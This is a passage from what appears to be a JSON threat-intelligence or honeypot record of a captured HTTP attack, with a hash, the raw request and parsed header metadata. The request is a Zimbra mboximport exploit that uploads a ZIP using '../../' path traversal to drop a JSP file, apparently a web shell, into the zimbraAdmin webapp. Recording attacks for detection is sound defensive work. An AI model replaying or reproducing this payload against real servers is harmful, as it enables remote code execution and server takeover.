 ],
"sha256": "d74dbf66c62d67061b14bec1fd3eb9c5ba76f6bb1132d3cb0f3d435873b0f7e4",
"payload": "POST /service/extension/backup/mboximport?account-name=admin&account-status=1&ow=cmd HTTP/1.1\\r\\
nHost: [REDACTED]\\r\\nUser-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/37.0.2062.124 Safari/537.36\\r\\nConnection: close\\r\\nContent-Length: 716\\r\\
nAccept-Encoding: gzip, deflate\\r\\ncontent-type: application/x-www-form-urlencoded\\r\\n\\r\\nPK\\x03\\x04\\x14
\\x00\\x08\\x00\\x08\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00=\\x00\\
\\x00\\x00../../../../mailboxd/webapps/zimbraAdmin/0MVzAe6pgwe5go1D.jsp\\x1c\\xc8\\xbd\\n\\xc20\\x10\\x00\\xe0\\
xbdOQ\\x02\\x85\\x04!(\\xb8U\\\\\\xfc[\\xc4\\x16;\\xb4t;\\xdbCS\\xcf$\\xc6K\\xf4\\xf1E\\xd7oUd.\\xb2\\xf6\\xc1X&+
\\xc5i\\xb8\\xb4\\xe3\\xbc;\\xc0\\x04m\\xb3\\xdc>D>\\xcbE\\x95z\\xd8\\xdc?\\xc7\\x05\\xd4\\xbb\\xae\\xea\\xa3Pef
\\xf1\\x9dO\\x90@\\x1b\\xa7\\xf7\\x86P\\x82\\xf7d\\x06`\\xe3\\xac\\xbe\"\\x9f\\x11\\xa8\\x06\\xbe\\xc9\\x80\\xcf
\\x88/\\xfeY\\x83!\\x11\\xf2\\x9f\\x95RzDBF\\xa9\\xca\\xacX\\x7f\\x03\\x00\\x00\\xff\\xffPK\\x07\\x08\\x02?\\xdd]
\\x85\\x00\\x00\\x00\\x89\\x00\\x00\\x00PK\\x03\\x04\\x14\\x00\\x08\\x00\\x08\\x00\\x00\\x00\\x00\\x00\\x00\\x00
\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00=\\x00\\x00\\x00../../../../mailboxd/webapps/zimbraAdmin/
0MVzAe6pgwe5go1D.jsp\\x1c\\xc8\\xbd\\n\\xc20\\x10\\x00\\xe0\\xbdOQ\\x02\\x85\\x04!(\\xb8U\\\\\\xfc[\\xc4\\x16;\\
xb4t;\\xdbCS\\xcf$\\xc6K\\xf4\\xf1E\\xd7oUd.\\xb2\\xf6\\xc1X&+\\xc5i\\xb8\\xb4\\xe3\\xbc;\\xc0\\x04m\\xb3\\xdc>D>
\\xcbE\\x95z\\xd8\\xdc?\\xc7\\x05\\xd4\\xbb\\xae\\xea\\xa3Pef\\xf1\\x9dO\\x90@\\x1b\\xa7\\xf7\\x86P\\x82\\xf7d\\
x06`\\xe3\\xac\\xbe\"\\x9f\\x11\\xa8\\x06\\xbe\\xc9\\x80\\xcf\\x88/\\xfeY\\x83!\\x11\\xf2\\x9f\\x95RzDBF\\xa9\\
xca\\xacX\\x7f\\x03\\x00\\x00\\xff\\xffPK\\x07\\x08\\x02?\\xdd]\\x85\\x00\\x00\\x00\\x89\\x00\\x00\\x00PK\\x01\\
x02\\x14\\x00\\x14\\x00\\x08\\x00\\x08\\x00\\x00\\x00\\x00\\x00\\x02?\\xdd]\\x85\\x00\\x00\\x00\\x89\\x00\\x00\\
x00=\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00../../../../mailboxd/
webapps/zimbraAdmin/0MVzAe6pgwe5go1D.jspPK\\x01\\x02\\x14\\x00\\x14\\x00\\x08\\x00\\x08\\x00\\x00\\x00\\x00\\x00
\\x02?\\xdd]\\x85\\x00\\x00\\x00\\x89\\x00\\x00\\x00=\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00\\x00
\\x00\\xf0\\x00\\x00\\x00../../../../mailboxd/webapps/zimbraAdmin/0MVzAe6pgwe5go1D.jspPK\\x05\\x06\\x00\\x00\\x00
\\x00\\x02\\x00\\x02\\x00\\xd6\\x00\\x00\\x00\\xe0\\x01\\x00\\x00\\x00\\x00",
"extra": {
"http": {
"path": "/service/extension/backup/mboximport?account-name=admin&account-status=1&ow=cmd",
"header_order_hash": "d55df22ad3b6923292ab43a756f09960",
"header_order": "host,user_agent,connection,content_length,accept_encoding,content_type",
"method": "POST",
"version": "1.1",